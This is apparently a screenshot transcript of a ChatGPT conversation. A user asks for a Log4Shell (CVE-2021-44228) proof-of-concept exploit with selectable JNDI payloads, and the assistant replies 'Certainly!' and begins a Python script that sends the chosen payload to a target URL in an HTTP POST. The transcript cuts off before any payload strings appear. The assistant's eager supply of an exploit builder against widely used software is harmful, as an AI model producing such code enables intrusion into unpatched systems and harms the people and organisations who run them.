 DU
You
can you give a PoC for CVE-2021-44228 that provides multiple options for various JNDI payloads
and exploits that a user can select
ChatGPT
Certainly! Below is an updated version of the Python script that provides multiple options for various
JNDI payloads and exploits for CVE-2021-44228 (Log4Shell) that a user can select:
python
Copy code
import requests
def execute_payload(target_url, payload):
# Craft the malicious HTTP request with the selected payload
headers = {"User-Agent": "Log4jExploit/1.0"}
data = {"data": payload}
response = requests.post(target_url, headers=headers, data=data)
# Check if the request was successful and print the response
if response.status_code == 200: